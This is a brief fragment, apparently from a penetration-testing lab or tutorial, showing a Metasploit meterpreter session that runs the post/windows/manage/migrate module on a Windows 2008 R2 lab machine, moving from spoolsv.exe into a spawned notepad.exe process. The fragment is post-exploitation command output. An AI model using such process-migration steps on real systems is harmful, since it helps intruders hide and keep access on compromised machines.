 meterpreter > run post/windows/manage/migrate
[*] Running module against VAGRANT-2008R2
[*] Current server process: spoolsv.exe (1128)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 6596
[+] Successfully migrated to process 6596
meterpreter >